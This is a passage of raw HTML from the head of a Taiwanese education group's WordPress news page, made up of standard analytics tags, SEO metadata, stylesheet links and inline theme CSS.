

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/category/news/
body_size: 22563
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>新聞公告 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/category/news/" />
		<link rel="next" href="https://www.smartorange.com.tw/category/news/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/category\/news\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/news\/","name":"\u65b0\u805e\u516c\u544a","url":"https:\/\/www.smartorange.com.tw\/category\/news\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.smartorange.com.tw\/category\/news\/#collectionpage","url":"https:\/\/www.smartorange.com.tw\/category\/news\/","name":"\u65b0\u805e\u516c\u544a - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/category\/news\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 分類〈新聞公告〉的資訊提供" href="https://www.smartorange.com.tw/category/news/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul 